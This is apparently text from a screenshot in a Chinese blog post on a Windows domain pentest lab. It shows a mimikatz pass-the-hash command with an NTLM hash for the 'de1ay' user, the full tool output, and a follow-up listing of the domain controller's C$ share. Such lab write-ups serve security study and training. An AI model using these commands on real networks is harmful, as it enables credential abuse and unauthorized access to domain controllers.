 PS C:\Users\de1ay\Desktop> ./mimikatz.exe "privilege::debug" "sekurlsa::pth /user:de1ay /domain:de1ay.com /ntlm:c271ea43
b54feee894fa2d0860e8914f"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:de1ay /domain:de1ay.com /ntlm:c271ea43b54feee894fa2d0860e8914f
user    : de1ay
domain  : de1ay.com
program : cmd.exe
impers. : no
NTLM    : c271ea43b54feee894fa2d0860e8914f
|  PID  2652
|  TID  2592
|  LSA Process is now R/W
|  LUID 0 ; 667012 (00000000:000a2d84)
\_ msv1_0   - data copy @ 0000000000B323F0 : OK !
\_ kerberos - data copy @ 0000000000B2E308
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0000000000B2E168 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\DC\c$
驱动器 \\DC\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC\c$ 的目录
2021/02/08  15:29    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2021/05/29  13:16            73,802 s.exe
2019/09/09  10:47    <DIR>          Users
2021/05/29  12:59    <DIR>          Windows
2021/02/24  13:18           165,988 zhang.csv
2 个文件        239,790 字节
6 个目录 52,929,437,696 可用字节
C:\Windows\system32>_
https://blog.csdn.net/qq_46804551